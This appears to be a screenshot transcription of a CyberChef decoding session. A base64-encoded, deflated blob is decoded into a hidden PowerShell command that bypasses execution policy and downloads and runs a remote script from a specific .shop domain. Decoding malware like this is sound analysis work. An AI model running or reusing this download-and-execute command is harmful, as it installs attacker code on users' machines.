 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Raw Inflate
Start index
0
Initial output buffer size
0
Buffer expansion type
Adaptive
Resize buffer after decompression
Input
NY89b8MgFEX/yhNL7AHcL3XIVrlDhyqNxODFQ7B5CbQYELwU+9+XtOp473DuuZJUIn5MYcac
gfX7cbBeh5JHueUhlOen/+IYCiZp0Lnx+17cjfGW8y0LXJEBf0mX64Ke3m0mYLyAsVqjB44R
pi2qyuc+ROB9WBblNZyYxRWa5oCFf0yfOBPUUcJFHJDEgFPvbOW14jUU74LSkpL1l2ZniGLe
d515FJiS8pTwnJT11yo6f6EW2YTYJWvtg1A5rru2PbFq+PdE0uYQ3n7lfgA=
REC 276 1
Tт Raw Bytes CRLF (detected)
Output
Start-Process
"C:\Windows\SysWow64\WindowsPowerShell\v1.0\powershell.exe" -
ArgumentList "-w hidden -ep bypass -nop -Command `"iex ((New-Object
System.Net.WebClient).DownloadString('https://h3.errantrefrainundocked.s
hop/riii2.aspx'))`"" -WindowStyle Hidden